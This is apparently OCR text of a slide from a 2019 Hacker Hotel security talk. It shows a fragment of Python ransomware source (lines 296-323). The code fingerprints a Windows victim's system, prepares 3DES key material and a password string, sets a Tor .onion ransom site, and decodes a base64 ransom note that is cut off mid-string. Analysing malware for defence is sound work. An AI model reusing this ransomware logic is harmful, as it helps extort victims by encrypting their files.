 HACKER
HOTEL
296 os_info = computer.Win32_OperatingSystem()[0]
297 proc_info = computer.Win32_Processor()[0]
298 gpu_info = computer.Win32_VideoController()[0]
299 os_name = os_info.Name.encode('utf-8').split('|')[0]
300 os_version = ' '.join([os_info.Version, os_info.BuildNumber])
301 system_ram = float(os_info.TotalVisibleMemorySize) / 1048576
302 pcname = os.environ['COMPUTERNAME']
303 lang = locale.getdefaultlocale()
304 LockUID = nuid(16)
305 LockOS = os_name
306 LockOSV = os_version
307 LockCPU = proc_info.Name
308 LockRAM = system_ram
309 LockGC = gpu_info.Name
310 LockLANG = lang[0]
311 LockPCNAME = pcname
312 for interface in computer.Win32_NetworkAdapterConfiguration(IPEnabled=1):
313 LockMAC = interface.MACAddress
314
315 iv = Random.new().read(DES3.block_size)
316 mmm = LockUID + '|||' + iv.encode('base64') + '|||' + password + '|||' + LockPCNAME + '|||'
317 mypass = epass(mmm)
318 LockPASSWORD = password
319 LockIV = iv.encode('base64')
320 torweb = 'http://4wcgqlckaazugwzm.onion/index.php'
321 msg = 'UGxlYXNlIGJlIGFkdmljZWQ6DQpBbGwgeW91ciBmaWxlcywgcGljdHVyZXMgZG9jdW1lbnQgYW5kIGRhdGEgaGFzIGJlZW4gZW5jcnlwdGVkIHdpdGggTWlsaXRhcnkg
322 msg = msg.decode('base64')
323 msg = msg.replace('#tor', torweb)
8 2019-02-15 SAFELY ENABLING BUSINESS www.securelink.net